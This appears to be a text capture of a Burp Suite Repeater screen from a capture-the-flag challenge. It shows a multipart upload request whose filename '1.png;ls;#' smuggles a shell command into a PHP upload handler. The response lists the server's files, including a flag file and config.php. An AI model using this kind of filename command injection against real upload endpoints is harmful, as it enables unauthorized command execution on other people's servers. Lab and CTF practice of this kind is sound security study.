 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://e3115264-c17d-4fc5-a9a8-6781b0a381b2.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST //upllloadddd.php HTTP/1.1
Host: e3115264-c17d-4fc5-a9a8-6781b0a381b2.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------36095378661478506996667​49555
Content-Length: 24961
Origin: http://e3115264-c17d-4fc5-a9a8-6781b0a381b2.node3.buuoj.cn
Connection: close
Referer:
http://e3115264-c17d-4fc5-a9a8-6781b0a381b2.node3.buuoj.cn/templates/upload.html
Cookie:
__gads=ID=5d7f63a1175686fe:T=1593786648:S=ALNI_MYQ15sF1fQoVHpPpE7IdI2NgX3
S1w; PHPSESSID=mp7a1a7sg22p503s7rh8v02lb2
Upgrade-Insecure-Requests: 1
-----------------------------3609537866147850699666749555
Content-Disposition: form-data; name="file"; filename="1.png;ls;#"
Content-Type: image/png
PNG
? < + > 0 matches
Response
Raw Headers Hex HTML Render
file upload success<br />1.png;ls;#assert
back_assert
config.php
error_parameter.php
ffffllllaaaaggg.php
function.php
guest.php
hacker.php
hacker2.php
index.php
info.php
login.php
logo.png
m4aaannngggeee.php
register.php
templates
updateadmin.php
updateadmin.php~
updateadmin233333333333333.php
upllloadddd.php
upload_b3bb2cfed6371dfeb2db1dbcceb124d3
user.php
<img src='data:image/png;base64,user.php'></img>
? < + > Type a search term 0 matches
Done
608 bytes | 123 millis